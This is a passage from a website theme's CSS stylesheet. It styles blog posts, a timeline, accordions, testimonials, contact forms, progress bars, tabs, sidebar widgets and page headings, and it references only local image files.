	-moz-transform: scale(0);
 -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
}
.post-image-gallery a.flex-prev, .post-image-gallery a.flex-next {
	top: 10px;
	left: 10px;
	margin: 0;
	background: #23323a url(../img/sprites/post-gallery-arrows.png) 0 0 no-repeat;
	background: rgba(35, 50, 58, .45) url(../img/sprites/post-gallery-arrows.png) 0 0 no-repeat;
	width: 30px;
	height: 30px;
	transition: background 0.3s;
	-webkit-transition: background 0.3s;
	-moz-transition: background 0.3s;
}
.post-image-gallery a.flex-next {
	left: 41px;
	background-position: -30px 0;
}
.post-image-gallery a.flex-prev:hover, .post-image-gallery a.flex-next:hover {
	background-color: #008fd5;
}
.blog-post.masonry {
	border: 1px solid #ddd;
	padding: 0;
	position: relative;
}
.blog-post.masonry>div {
	padding: 0;
}
.timeline-container .post-video iframe {
	width: 100%;
}
.blog-post.masonry .post-content {
	padding: 20px;
}
.blog-post.masonry h4 {
	line-height: 32px;
	vertical-align: middle;
	font-weight: 400;
}
.blog-post h4 .icons {
	margin-right: 10px;
}
.post-footer {
	background: #f7f7f7;
	overflow: hidden;
	padding: 10px 20px!important;
}
.post-footer .avatar {
	width: 60px;
	float: left;
	margin: 0;
	margin-right: 10px;
}
.post-footer .post-date {
	display: block;
	text-align: left;
}
.post-footer span.post-day {
	font-size: 12px;
	line-height: 18px;
	font-weight: 400;
	margin: 5px 0 0;
}
.blog-post blockquote {
	margin: 0;
	width: 100%;
}
.blog-post .post-content blockquote {
	margin: 20px 0;
}
.post-author {
	display: block;
	position: relative;
	padding: 30px;
	background: #19242a url(../img/post-author.png) right top no-repeat;
	color: #73848e;
	padding-left: 120px;
}
.post-author img {
	position: absolute;
	top: 30px;
	left: 30px;
	width: 70px;
}
.post-author h3 {
	color: #d2f0ff;
	margin-top: 0;
}
.post-comments ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.post-comments li ul {
	padding-left: 30px;
}
.post-comments>ul>li .comment {
	padding: 30px 20px;
	background: #fcfcfc;
	border: 1px solid #eee;
	position: relative;
	overflow: hidden;
	margin: 20px 0;
}
.post-comments .comment-author {
	float: left;
	margin-right: 20px;
	width: 50px;
	text-align: center;
}
.post-comments .comment-author img {
	margin-top: 0;
	padding: 0;
}
.post-comments .comment-author span.author {
	display: block;
	line-height: 16px;
	font-size: 10px;
	color: #23323a;
	margin-top: 5px;
}
.post-comments .date {
	text-transform: uppercase;
	font-size: 11px;
	display: block;
	margin-bottom: 10px;
}
/* Recent Posts */



.recent-post .post-date {
	color: #23323a;
}
.recent-post {
	zoom: 1;
}
.recent-post:after, .recent-post:before {
	content: '';
	display: table;
}
.recent-post:after {
	clear: both;
}
.recent-post .post-image {
	width: 200px;
	float: left;
	margin-right: 30px;
	padding: 0;
}
.recent-post .recent-post-meta {
	float: left;
	width: 60px;
	padding: 0;
	margin: 0;
	margin-right: 10px;
}
.recent-post .post-thumbnail {
	float: left;
	width: 130px;
	padding: 0;
	margin: 0;
}
/* Timeline */

.timeline-container {
	position: rleative;
}
.timeline-line {
	position: absolute;
	left: 50%;
	top: 20px;
	bottom: 20px;
	height: 100%;
	border: 1px solid #fff;
	margin-left: -1px;
}
.timeline-line:after {
	content: '';
	position: absolute;
	display: block;
	left: 50%;
	bottom: 0;
	width: 10px;
	height: 10px;
	background: #fff;
	margin-left: -5px;
	border-radius: 50%;
	-moz-border-radius: 50%;
}
.left-timeline-item {
	padding-right: 40px;
	position: relative;
}
.right-timeline-item {
	padding-left: 40px;
	position: relative;
}
.left-timeline-item:after {
	content: '';
	display: block;
	position: absolute;
	right: 26px;
	top: 43px;
	width: 15px;
	height: 15px;
	background: url(../img/timeline-arrow-right.png) no-repeat;
}
.left-timeline-item:before {
	width: 20px;
	height: 20px;
	content: '';
	display: block;
	position: absolute;
	background: #000;
	top: 40px;
	right: -10px;
	background: #73848e;
	border: 5px solid #fff;
	border-radius: 50%;
	-moz-border-radius: 50%;
	z-index: 100;
}
.right-timeline-item:after {
	content: '';
	display: block;
	position: absolute;
	left: 26px;
	top: 43px;
	width: 15px;
	height: 15px;
	background: url(../img/timeline-arrow-left.png) no-repeat;
}
.right-timeline-item:before {
	width: 20px;
	height: 20px;
	content: '';
	display: block;
	position: absolute;
	background: #000;
	top: 40px;
	left: -10px;
	background: #73848e;
	border: 5px solid #fff;
	border-radius: 50%;
	z-index: 100;
}
.timeline-date-tooltip {
	text-align: center;
}
.timeline-date-tooltip-top {
	margin-top: 60px;
}
.timeline-date-tooltip span {
	display: inline-block;
	background: #23323a;
	color: #fff;
	padding: 10px 35px;
	position: relative;
	margin-bottom: 40px;
}
.timeline-date-tooltip span:after {
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	border-top: 10px solid #23323a;
	content: '';
	display: block;
	position: absolute;
	bottom: -10px;
	left: 50%;
	margin-left: -5px;
}
.timeline-container .blog-post.masonry .post-footer {
	background: #f9fbfc;
	border-bottom: 1px solid #e7eaec;
	border-top: none;
}
.timeline-container .blog-post.masonry .post-footer .avatar {
	width: 50px;
}
.timeline-container .blog-post.masonry .post-date {
	margin: -3px 0;
}
.blog-post.masonry .post-content h4 {
	margin-top: 0;
}
.blog-post.masonry .read-more {
	margin-top: 20px;
	display: block;
}
.blog-post.masonry .post-footer ul.post-meta {
	border-bottom: none;
}
.blog-post.masonry .post-content h4 {
	font-size: 22px;
	font-weight: 400;
}
.blog-post-alternate .post-content h4 {
	font-size: 24px;
	font-weight: 400;
}
.blog-post-meta span.post-day {
	font-weight: 300;
}
.timeline-container .post-video {
	padding: 10px 10px 0;
	background: #fff;
}
.blog-post.masonry span.post-format {
	display: inline-block;
	text-align: left;
	margin: -5px 3px 0 0;
	position: relative;
	top: 7px;
}
.blog-post.masonry .read-more {
	font-size: 14px;
	font-weight: 400;
}
.blog-post-classic.sticky {
	background: #fffffd;
	padding-top: 30px;
	padding-bottom: 30px;
	box-shadow: 0 0 5px rgba(0,0,0,.12);
	-webkit-box-shadow: 0 0 5px rgba(0,0,0,.12);
	-moz-box-shadow: 0 0 5px rgba(0,0,0,.12);
}
.blog-post-list, .blog-post-alternate {
	display: table;
	width: 100%;
	vertical-align: top;
}
.blog-post-list .blog-post-meta, .blog-post-alternate .blog-post-meta {
	display: table-cell;
	width: 80px;
	padding-right: 20px;
	vertical-align: top;
	color: #23323a;
}
.blog-post-list .blog-post-content, .blog-post-alternate .blog-post-content {
	display: table-cell;
	vertical-align: top;
}
.blog-post-list .blog-post-meta span.post-date, .blog-post-alternate .blog-post-meta span.post-date {
	font-size: 11px;
	font-weight: 400;
}
.blog-post-list .blog-post-meta .avatar, .blog-post-alternate .blog-post-meta .avatar {
	padding: 0 5px;
}
.blog-post-alternate .blog-post-content .post-content, .blog-post-alternate .blog-post-content .post-thumbnail {
	padding: 0;
}
.blog-post-alternate .blog-post-content .post-content {
	padding-left: 30px;
}
.blog-post-alternate .blog-post-content .post-content.col-lg-pull-6 {
	padding-right: 30px;
	padding-left: 0;
}
.blog-post.alternate-style {
	margin: 0;
}
.blog-post.alternate-style + .blog-post.alternate-style {
	margin-top: 70px;
}
.blog-post-list .post-meta {
	margin-top: 10px;
}
.blog-post-list.post-single .post-meta {
	margin-bottom: 10px;
}
.blog-post-list.post-single + .post-author {
	margin-top: 20px;
}
.blog-post-list .post-content h4 {
	font-size: 24px;
	font-weight: 400;
}
.blog-post-list .read-more, .blog-post-alternate .read-more {
	display: block;
	margin-top: 20px;
	font-weight: 400;
	font-size: 14px;
}
.post-comments .comment-reply-link {
	display: inline-block;
	font-weight: 400;
	font-size: 14px;
}
.blog-post.masonry .read-more:after, .blog-post-list .read-more:after, .blog-post-alternate .read-more:after, .post-comments .comment-reply-link:after {
	content: '';
	width: 14px;
	height: 14px;
	display: inline-block;
	background: url(../img/sprites/read-more-arrow-big.png) no-repeat;
	margin: 0 0 0 10px;
	position: relative;
	top: 1px;
}
.blog-post.masonry .blog-format-audio>.audio-player {
	margin: 20px 20px 0!important;
	width: auto!important;
}
.timeline-container .blog-post.masonry .blog-format-audio>.audio-player {
	margin: 0!important;
}
.blog-post-meta span.author {
	display: block;
	text-align: center;
}
.blog-post-alternate .blog-post-content .post-content.full-width-alternate {
	padding: 0;
}
.blog-post.masonry .post-footer {
	border-top: 1px solid #e5e8ea;
}
.blog-post.masonry .post-date {
	font-size: 11px;
	color: #23323a;
	font-weight: 400;
}
.blog-post.masonry .post-footer span.post-day {
	font-size: 11px;
}
/* Accordions */

.accordion-header {
	border: 1px solid #ddd;
	border-left-color: transparent;
	border-right-color: transparent;
	cursor: pointer;
	position: relative;
	padding-left: 40px;
}
.accordion + .accordion .accordion-header {
	border-top-color: transparent;
}
.accordion.mix {
	width: 100%;
}
.accordion.accordion-active + .accordion .accordion-header {
	border-top: 1px solid #ddd;
}
.accordion-active .accordion-header {
	border: 1px solid #ddd;
}
.accordion-header h5 {
	font-size: 14px;
	padding: 5px 10px;
	transition: color .3s;
	-webkit-transition: color .3s;
	-moz-transition: color .3s;
	border-left: 1px solid #ddd;
}
.accordion-active .accordion-header h5 {
	color: #008fd5;
}
.accordion-icon {
	background: url(../img/accordion-icons.png) no-repeat;
	width: 38px;
	height: 38px;
	margin-top: 7px;
	position: absolute;
	left: 0;
	top: 0;
	transition: background .3s;
	-webkit-transition: background .3s;
	-moz-transition: background .3s;
}
.accordion-active .accordion-icon {
	background-position: 0 -38px;
}
.accordion-header:hover, .accordion-active .accordion-header {
	color: #008fd5;
}
.accordion-header>* {
	margin: 0;
}
.accordion-content {
	padding: 0 10px;
	margin: 10px 0
}
.accordion-content p {
	margin: 0;
}
.accordion-content p + p {
	margin: 10px 0 0;
}
/* Testimonial */

.testimonial-header {
	background: #23323a;
	color: #fff;
	display: table;
	width: 100%;
	position: relative;
	margin-bottom: 30px;
}
.testimonial-header:after {
	content: '';
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 17px 20px 0 0;
	border-color: #23323a transparent transparent;
	position: absolute;
	bottom: -17px;
	right: 20px;
}
.testimonial-image {
	display: table-cell;
	width: 81px;
}
.testimonial-meta {
	display: table-cell;
	padding: 0 20px;
	vertical-align: middle;
	text-align: left;
}
span.testimonial-author {
	font-size: 18px;
	display: block;
	font-weight: 300;
}
span.testimonial-job {
	color: #8cd9ff;
	font-size: 10px;
	text-transform: uppercase;
	display: block;
}
.testimonial-quote {
	padding: 0;
	display: block;
	margin: 10px 0;
	padding-left: 55px;
	background: url(../img/testimonial-blockquote.jpg) left top no-repeat;
	border: none;
	font-size: 14px;
	font-weight: 400;
	color: #008fd5;
}
.testimonial p {
	padding-left: 55px;
	color: #73848e;
}
.testimonial .testimonial-desc p {
	padding-left: 0px;
	color: #73848e;
}
/* Blue Box Section */

.blue-bg {
	background: #098ed1;
	color: #fff;
}
.blue-bg.transparent {
	background: transparent;
}
.green-bg {
	background: #00aab4;
	color: #fff;
}
.dirty-green-bg {
	background: #3a8698;
	color: #fff;
}
.bottom-image {
	padding-bottom: 0!important;
}
.darker-blue-bg {
	background: #008fd5;
	color: #fff;
}
.blue-bg span.light-blue, .darker-blue-bg span.light-blue {
	color: #fff;
}
.blue-bg .icons, .darker-blue-bg p, .darker-blue-bg .icons {
	color: #8cd9ff;
}
.blue-bg .icons {
	margin-right: 9px;
}
.services-list {
	list-style: none;
	margin: 0;
	padding: 0;
}
.services-list li {
	position: relative;
	padding: 15px 0;
	padding-left: 70px;
	border-bottom: 1px solid #00a2de;
}
.services-list li:first-child {
	padding-top: 0;
}
.services-list li:last-child {
	border-bottom: none;
	padding-bottom: 0;
}
.services-list li h3 {
	margin-top: 0;
	margin-bottom: 10px;
	font-weight: 300;
}
.services-list img {
	position: absolute;
	left: 0;
	top: 5px;
	font-size: 38px;
}
.services-list img.icons {
	top: 20px;
}
#header.style8 #main-header #search-box, #header.style8 #main-header #search-box-pre {
	margin-top: 13px;
}
/* Icon */

.sc-icon {
	position: relative;
	padding: 15px 0;
	padding-left: 95px;
	font-size: 16px;
	font-weight: 300;
}
.sc-icon p {
	font-size: 16px;
	font-weight: 300;
}
.sc-icon h3 {
	font-family: Lato;
	margin-top: 0;
	margin-bottom: 10px;
	font-weight: 300;
	font-size: 30px;
}
.sc-icon .icons {
	position: absolute;
	left: 0;
	top: 15px;
	font-size: 70px;
}
/* Team Member */

.gray-bg {
	background: #353f4b;
	color: #fff;
}
.team-member {
	text-align: center;
}
.team-member img {
	border: 5px solid #fff;
	border: 5px solid rgba(255,255,255,.05);
	box-shadow: 0 0 2px rgba(0,0,0,.6);
	-webkit-box-shadow: 0 0 2px rgba(0,0,0,.6);
	-moz-box-shadow: 0 0 2px rgba(0,0,0,.6);
	display: inline-block;
	transition: border .4s;
	-webkit-transition: border .4s;
	-moz-transition: border .4s;
}
.team-member:hover img {
	border: 5px solid rgba(255,255,255,.2);
}
.col-lg-3 .team-member img {
	width: 190px;
}
.team-member.big img {
	margin-bottom: 20px;
}
.team-member h4 {
	margin: 20px 0 0;
	font-size: 18px;
}
.team-member .job-title {
	font-size: 11px;
	text-transform: uppercase;
	color: #2691ac;
	display: block;
	font-weight: 900;
	margin-top: -5px;
	margin-bottom: 10px;
}
.team-member div.text-content {
	color: #ccd2da;
}
span.small-line {
	display: inline-block;
	width: 80px;
	border-top: 1px solid #646b75;
}
.team-member .social-media {
	list-style: none;
	margin: 30px 0 0;
	padding: 0;
}
.team-member .social-media li {
	display: inline-block;
	padding: 0 1px;
}
/* Our Clients */

.client-logo {
	text-align: center;
}
/* Get In Touch */

.get-in-touch {
	text-align: center;
	margin-bottom: 40px;
}
.get-in-touch.light {
	text-align: left;
}
.get-in-touch input[type="text"], .get-in-touch input[type="password"], .get-in-touch input[type="search"], .get-in-touch textarea {
	color: #19242a;
}
.get-in-touch.light input[type="text"], .get-in-touch.light input[type="password"], .get-in-touch.light input[type="search"], .get-in-touch.light textarea {
	background: #fcfcfc;
	border: 1px solid #eceded;
}
.get-in-touch input[type="text"], .get-in-touch input[type="password"], .get-in-touch textarea {
	background: #fff;
	background: rgba(255,255,255,0.67);
	width: 100%;
	font-size: 14px;
	border: 1px solid #eceded;
	padding: 10px 15px;
	margin-bottom: 10px;
	transition: background .3s;
	-webkit-transition: background .3s;
	-moz-transition: background .3s;
}
.get-in-touch input[type="text"]:focus, .get-in-touch input[type="password"]:focus, .get-in-touch textarea:focus {
	outline: none;
	background: rgba(255,255,255,0.75);
}
 .get-in-touch input[type="text"]::-webkit-input-placeholder, .get-in-touch input[type="password"]::-webkit-input-placeholder, .get-in-touch textarea::-webkit-input-placeholder {
 color: #19242a;
}
 .get-in-touch input[type="text"]:-moz-placeholder, .get-in-touch input[type="password"]:-moz-placeholder, .get-in-touch textarea:-moz-placeholder {
 color: #19242a;
}
 .get-in-touch input[type="text"]::-moz-placeholder, .get-in-touch input[type="password"]::-moz-placeholder, .get-in-touch textarea::-moz-placeholder {
 color: #19242a;
}
 .get-in-touch input[type="text"]:-ms-input-placeholder, .get-in-touch input[type="password"]:-ms-input-placeholder, .get-in-touch textarea:-ms-input-placeholder {
 color: #19242a;
}
.get-in-touch textarea {
	height: 100px;
}



::-webkit-input-placeholder {
 color:#333;
}



:-moz-placeholder {
 color:#333;
}



::-moz-placeholder {
 color:#333;
}



:-ms-input-placeholder {
 color:#333;
}
.iconic-input {
	position: relative;
}
.iconic-input .icons {
	position: absolute;
	top: 10px;
	right: 10px;
	color: #008fd5;
	font-size: 18px;
}
.get-in-touch input[type="submit"], .get-in-touch input[type="reset"] {
	background: #64737f;
	background: rgba(255,255,255,.15);
	border: 1px solid #707e89;
	color: #fff;
	padding: 12px 25px;
	text-align: center;
	text-transform: uppercase;
	display: inline-block;
	font-size: 11px;
	position: relative;
	transition: background .3s;
	-webkit-transition: background .3s;
	-moz-transition: background .3s;
}
.get-in-touch input[type="submit"]:hover, .get-in-touch input[type="reset"]:hover {
	background: #535e67;
	background: rgba(255,255,255,.2);
}
.iconic-button {
	display: inline-block;
	position: relative;
}
.iconic-button input[type="submit"], .iconic-button input[type="reset"] {
	padding-right: 40px;
}
.get-in-touch .iconic-button .icons {
	position: absolute;
	top: 12px;
	right: 18px;
	font-size: 16px;
	color: #fff;
}
.get-in-touch.light input[type="reset"] {
	background: #23323a;
	border: none;
}
.get-in-touch.light input[type="reset"]:hover {
	background: #101c23;
}
.get-in-touch.light input[type="submit"] {
	background: #008fd5;
	border: none;
}
.get-in-touch.light input[type="submit"]:hover {
	background: #107aae;
}
.get-in-touch.light .iconic-button .icons {
	color: #fff;
}
/* Contact */



.google-map-ts {
	display: block;
	height: 400px;
	overflow: hidden;
	position: relative;
	margin-top: -63px;
}
.google-map-ts>p {
	margin: 0;
}
.google-map-ts.ext {
	height: 800px;
}
.google-map {
	display: block;
	height: 400px;
	overflow: hidden;
}
.google-map.ext {
	height: 800px;
	position: relative;
}
.google-map > p {
	display: none;
}
.google-map > div {
	height: 400px;
	position: relative;
	width: 100% !important;
	margin: 0;
}
.google-map.ext > div {
	height: 800px;
}
.google-map .wpgmappity_container {
	height: 400px !important;
}
.google-map.ext .wpgmappity_container {
	height: 1100px!important;
	margin-top: -300px;
}
.google-map .wpgmappity_container {
	width: 100% !important;
}
.get-in-touch-overlay {
	position: absolute;
	height: 430px;
	background: #082338;
	background: rgba(8,35,56,0.67);
	text-align: center;
	left: 0;
	right: 0;
	bottom: 0;
}
.get-in-touch-overlay .get-in-touch.light {
	text-align: center;
}
.get-in-touch-overlay h2, .get-in-touch-overlay h3 {
	color: #fff;
	font-size: 30px;
	margin-bottom: 40px;
}
/* Progress Bars */

.progressbar {
	width: 100%;
	height: 15px;
	background: transparent;
	padding: 3px;
	border-radius: 1px;
	-moz-border-radius: 1px;
	border: 1px solid #DDE0E4;
	position: relative;
	margin: 10px 0 15px;
}
.progressbar .progress-width {
	height: 100%;
	width: 0;
	background-image: url(../img/progress-bar.jpg);
	background-position: 0 0;
	background-repeat: repeat-x;
	animation: animatedBackground 6s linear infinite;
	-webkit-animation: animatedBackground 6s linear infinite;
}
.progressbar .progress-percent {
	width: 35px;
	height: 35px;
	display: none;
	background: url(../img/progressbar-percent.png) no-repeat;
	color: #fff;
	font-size: 10px;
	padding-right: 4px;
	padding-top: 2px;
	text-align: center;
	position: absolute;
	top: -36px;
	margin-left: -17px;
}
.style1 p {
	color: #474a4c;
}
.style2 p {
/*color:#b9c3ca;*/

}
.style2 .progressbar {
	outline: 1px solid rgba(179, 182, 185, 0.54);
}
.gray-bg .progressbar {
	background: transparent;
	border-color: transparent;
	outline: 1px solid #666;
}
 @keyframes animatedBackground {
 from {
 background-position:0 0;
}
to {
	background-position: 100% 0;
}
}
 @-webkit-keyframes animatedBackground {
 from {
 background-position:0 0;
}
to {
	background-position: 100% 0;
}
}
/* Circular Progress Bar */

.circular-counter {
	position: relative;
	text-align: center;
	margin: 20px 0;
}
p.knob-percent {
	position: absolute;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 300;
	color: #fff;
	top: 50%;
	margin-top: -50px;
	left: 0;
	right: 0;
	text-align: center;
}
p.knob-percent span {
	font-size: 60px;
	line-height: 70px;
	display: block;
	text-align: center;
}
/* Tabs */

.tab-header {
	display: block;
	width: 100%;
}
.tab-header ul {
	display: table;
	list-style: none;
	margin: 0;
	padding: 0;
	width: 100%;
	table-layout: fixed;
}
.tab-header ul li {
	display: table-cell;
	text-align: center;
	border: 1px solid #ddd;
	padding: 10px 0;
	cursor: pointer;
	background: #f4f4f4;
	transition: background .3s border .3s;
	-webkit-transition: background .3s border .3s;
	-moz-transition: background .3s border .3s;
}
.tab-header ul li.active-tab {
	border-top-color: #089bd5;
	border-bottom: none;
	background: #fff;
}
.tab-header ul li:hover {
	background: #fff;
}
.tab-header ul li a {
	color: #999;
	text-transform: uppercase;
	font-size: 11px;
	transition: color .3s;
	-webkit-transition: color .3s;
	-moz-transition: color .3s;
}
.tab-header ul li.active-tab a {
	color: #089bd5;
	display: block;
}
.tab-content {
	border: 1px solid #ddd;
	border-top: none;
	padding: 10px;
}
.tab>:first-child {
	margin-top: 0;
}
/* Style 2 */

.tabs.style2 {
	display: table;
	width: 100%;
	vertical-align: top;
}
.tabs.style2>div {
	display: table-cell;
}
.tabs.style2 .tab-header {
	width: 35%;
	vertical-align: top;
}
.style2 .tab-header ul {
	display: block;
	width: auto;
}
.style2 .tab-header ul li {
	display: block;
	text-align: left;
	border: none;
	border-bottom: 1px solid #394d58;
	padding: 25px 10px 25px 70px;
	background: #23323a;
	position: relative;
}
.style2 .tab-header ul li:hover {
	background: #2d3b43;
}
.style2 .tab-header ul li.active-tab {
	background: #008fd5;
}
.style2 .tab-header ul li:after {
	position: absolute;
	top: 50%;
	margin-top: -4px;
	right: 0;
	content: '';
	transition: border .3s;
	-webkit-transition: border .3s;
	-moz-transition: border .3s;
	border-top: 8px solid transparent;
	border-bottom: 8px solid transparent;
	border-right: 8px solid transparent;
}
.style2 .tab-header ul li.active-tab:after {
	border-right: 8px solid #fff;
}
.style2 .tab-header ul li.active-tab .icons {
	color: #afe4fe;
}
.style2 .tab-header ul li a {
	color: #f5f5f5;
}
.style2 .tab-header ul li .icons {
	position: absolute;
	top: 21px;
	left: 10px;
	color: #8797a0;
	font-size: 30px;
}
.style2 .tab-content {
	border: none;
	background: #fcfcfc;
	padding: 20px;
}
/* Sidebar */

.sidebar {
	padding-top: 40px;
	padding-bottom: 40px;
}
.sidebar h3 {
	font-size: 20px;
	font-weight: 400;
	margin: 0 0 10px;
}
.sidebar .widget_area, .sidebar .widget {
	margin-bottom: 30px;
}
.sidebar input[type="text"], .sidebar input[type="password"], .sidebar input[type="search"] {
	width: 100%;
	padding: 10px;
	border: 1px solid #ddd;
	background: #f7f7f7;
}
.sidebar select {
	width: 100%;
	border: 1px solid #ddd;
	white-space: pre-wrap;
}
.sidebar .iconic-submit input[type="submit"]:hover + .icons {
	color: #333;
}
.sidebar .iconic-submit .icons {
	font-size: 16px;
	color: #999;
}
.sidebar .social {
	display: block;
	overflow: hidden;
}
.sidebar .social-item {
	display: block;
	width: 50%;
	float: left;
}
.sidebar .social-item img {
	float: left;
	margin-right: 10px;
}
.sidebar .social-item span {
	line-height: 18px;
	display: inline-block;
	color: #999;
}
.sidebar .social-item span.bold {
	color: #444;
}
.sidebar table {
	width: 100%;
	text-align: center;
}
.sidebar table th {
	text-align: center;
}
#calendar_wrap {
	position: relative;
	background: #fff;
}
.widget_calendar > div {
	padding: 10px;
	border: 1px solid #ddd;
}
.widget_calendar table {
	width: 100%;
	text-align: center;
	border: none;
}
.widget_calendar caption {
	color: #45484a;
	font-size: 11px;
	text-transform: uppercase;
}
.widget_calendar tr, .widget_calendar thead, .widget_calendar tfoot {
	border: none;
}
.widget_calendar th {
	color: #7f8e97;
	font-size: 10px;
	font-weight: 400;
	text-align: center;
	border: none;
}
.widget_calendar td {
	padding: 5px 0;
	color: #45484a;
	border: none;
}
.widget_calendar tfoot .pad {
	display: none;
}
.widget_calendar #prev {
	text-align: left;
	display: block;
	position: absolute;
	top: 15px;
	left: 20px;
	width: 10px;
	height: 10px;
	cursor: pointer;
	background: url(../img/sprites/calendar-arrows.png) 0 0 no-repeat;
}
.widget_calendar #next {
	text-align: right;
	display: block;
	position: absolute;
	top: 15px;
	right: 20px;
	width: 10px;
	height: 10px;
	cursor: pointer;
	background: url(../img/sprites/calendar-arrows.png) -10px 0 no-repeat;
}
.widget_calendar #next>a, .widget_calendar #prev>a {
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
}
.widget_calendar #prev:hover {
	background-position: 0 -10px;
}
.widget_calendar #next:hover {
	background-position: -10px -10px;
}
.widget_calendar #today {
	background: #008fd5;
	color: #fff;
}
.sidebar .categories, .widget ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.sidebar .categories li, .sidebar .widget>ul li {
	border-bottom: 1px solid #ddd;
	padding: 5px 0;
	background: url(../img/post-meta-square.png) left 10px no-repeat;
	padding-left: 15px;
}
.sidebar .categories li:last-child, .widget>ul li:last-child {
	border: none;
}
.sidebar .categories a, .widget>ul li a {
	color: #73848e;
	text-transform: uppercase;
	font-size: 11px;
	display: block;
	transition: color 0.3s, padding 0.3s;
	-webkit-transition: color 0.3s, padding 0.3s;
	-moz-transition: color 0.3s, padding 0.3s;
}
.sidebar .categories a:hover, .widget>ul li a:hover {
	color: #008fd5;
}
.sidebar .widget>ul li a:hover {
	padding-left: 5px;
}
.sidebar .widget_recent_works ul li a:hover {
	padding-left: 0;
}
.sidebar .contact-info {
	padding: 20px;
	border: 1px solid #ddd;
}
.sidebar .contact-info p {
	font-size: 13px;
}
.sidebar .contact-info p span.light-blue {
	font-size: 14px;
}
.sidebar .social-media {
	margin: 10px 0;
	padding: 0;
	list-style: none;
}
.sidebar .social-media li {
	display: inline-block;
}
.widget_recent_works ul {
	padding: 15px;
	border: 1px solid #e7eaec;
	zoom: 1;
}
.widget_recent_works ul:after, .widget_recent_works ul:before {
	content: '';
	display: table;
}
.widget_recent_works ul:after {
	clear: both;
}
.sidebar .widget_recent_works>ul li {
	border: none;
	background: none;
	padding: 0;
	float: left;
	width: 33.333%;
	padding: 5px;
}
.sidebar .widget_recent_works>ul li img {
	width: 100%;
	height: auto;
	transition: opacity 0.3s;
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	-webkit-transform: translateZ(0px);
}
.sidebar .widget_recent_works>ul li:hover img {
	opacity: .8;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);
}
.widget_recent_works>ul li .cloud {
	display: none;
}
.widget_recent_works>ul li a:hover {
	padding-left: 0;
}
#upper-footer {
	position: relative;
	z-index: 10;
}
#footer {
	font-size: 12px;
}
body.sticky-footer-on #footer {
	position: fixed;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 10;
	-webkit-transform: translateZ(0px);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
#footer h4 {
	color: #7ca1b3;
}
#main-footer span.post-date {
	text-transform: uppercase;
	text-align: left;
	font-size: 10px;
}
#main-footer .widget li a {
	color: #bdd2dc;
	font-size: 13px;
	font-style: italic;
	text-transform: none;
}
#main-footer .widget_recent_entries li {
	padding-bottom: 5px;
}
#main-footer .widget_recent_entries li + li {
	padding-top: 5px;
	border-top: 1px solid #23323a;
}
#main-footer .widget li a:hover {
	color: #d9ecf5;
}
/* Team Member Page */

.dark-blue-bg {
	background: #0b4771;
	color: #fff;
}
.page-heading {
	padding-top: 10px;
	padding-bottom: 10px;
}
.page-heading h1 {
	font-weight: 800;
	font-size: 36px;
	letter-spacing: 2px;
	text-transform: uppercase;
	color: #fff;
}
.page-heading.style3 h1 {
	letter-spacing: 0;
	color: #2d363c;
}
.blog-post-single .post-content .post-meta {
	margin-bottom: 20px;
}
.blog-post-single .post-author h3 {
	margin-bottom: 5px;
	font-size: 18px;
	line-height: 26px;
}
.breadcrumbs {
	display: block;
	margin-top: 25px;
	text-align: right;
	color: #fff;
}
.breadcrumbs .delimiter {
	margin: 0 8px 0 6px;
}
.breadcrumbs a {
	color: #fff;
}
.breadcrumbs a:hover {
	color: #008fd5;
}
.page-heading.style2 {
	text-align: center;
	padding-top: 40px;
	padding-bottom: 40px;
}
.page-heading.style3 {
	border-bottom: 1px solid #ddd;
	overflow: hidden;
	padding-top: 20px;
	padding-bottom: 0;
}
.page-heading.style3 h1 {
	text-transform: none;
	font-size: 24px;
	font-weight: 400;
	color: #2d363c;
}
.page-heading.style3 .breadcrumbs a {
	color: #666;
}
.page-heading.style3 .breadcrumbs .current {
	color: #008fd5;
}
.page-heading .icons {
	font-size: 72px;
	color: #e5eff4;
}
.page-heading.style2 h1 {
	margin: 20px 0;
	font-size: 48px;
	color: #e5eff4;
}
.page-heading.style2.portfolio-heading h1 {
	font-size: 26px;
	letter-spacing: 0;
}
.page-heading.style2 .breadcrumbs {
	display: block;
	text-align: center;
}
.page-heading.style3 .breadcrumbs {
	color: #73848e;
	font-size: 11px;
}
.page-heading.position-left-top {
	background-position: left top;
}
.page-heading.position-left-center {
	background-position: left center;
}
.page-heading.position-left-bottom {
	background-position: left bottom;
}
.page-heading.position-right-top {
	background-position: right top;
}
.page-heading.position-right-center {
	background-position: right center;
}
.page-heading.position-right-bottom {
	background-position: right bottom;
}
.page-heading.position-center-top {
	background-position: center top;
}
.page-heading.position-center-center {
	background-position: center center;
}
.page-heading.position-center-bottom {
	background-position: center bottom;
}
.page-heading.size-cover {
	background-size: cover;
}
.page-heading.size-original {
	-webkit-background-size: auto;
	-moz-background-size: auto;
	background-size: auto;
}
h2.big {
	font-size: 36px;
}
h2:first-child {
	margin-top: 0;
}
.overlay-heading {
	position: relative;
	height: 100px;
	padding-top: 10px!important;
	padding-bottom: 10px!important;
	top: -100px;
	margin-bottom: -100px;
	background: rgba(35,50,58,.6);
}
.overlay-heading h1 {
	font-size: 34px!important;
}
a.portfolio-button {
	display: inline-block;
	width: 40px;
	height: 40px;
	margin: 20px 0 0;
	background: url(../img/portfolio-button.png) no-repeat;
	float: left;
}
.portfolio-arrows {
	text-align: right;
}
a.portfolio-prev, a.portfolio-next {
	width: 30px;
	height: 60px;
	display: inline-block;
	background: url(../img/main-slider-arrows.png) no-repeat;
	margin-top: 10px;
}
a.portfolio-prev {
	background-position: -15px 0;
}
a.portfolio-next {
	background-position: -75px 0;
	margin-left: -10px;
}
/* Portfolio Page */

.projects {
	overflow: hidden;
}
#projects-container, #sortable-shop-products, .projects-container {
	overflow: hidden;
}
#projects-container .mix, #sortable-shop-products .mix, .projects-container .mix {
	display: none;
}
#projects-container #post-items {
	overflow: hidden;
